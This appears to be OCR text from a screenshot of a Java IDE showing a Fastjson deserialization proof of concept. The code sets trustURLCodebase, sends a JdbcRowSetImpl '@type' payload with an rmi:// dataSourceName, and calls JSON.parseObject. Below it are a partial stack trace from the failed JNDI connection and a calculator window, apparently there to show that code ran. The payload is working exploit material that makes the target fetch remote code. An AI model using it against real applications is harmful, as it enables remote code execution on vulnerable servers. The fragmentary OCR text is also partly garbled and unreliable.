 1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class Test {
6 public static void main( String[] args ) throws Exception {
7 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
8 String payload = "{\n" +
9 " \"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\n" +
10 " \"dataSourceName\":\"rmi:// :9999/Evil\",\n" +
11 " \"autoCommit\":true\n" +
12 "}";
13 JSON.parseObject(payload);
14 }
15 }
16
eflect.InvocationTargetException <4 internal calls>
tjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
LException: JdbcRowSet (连接) JNDI 无法连接
JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
ise 0: Messages 3: Find 4: Run 5: Debug 6: TODO
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =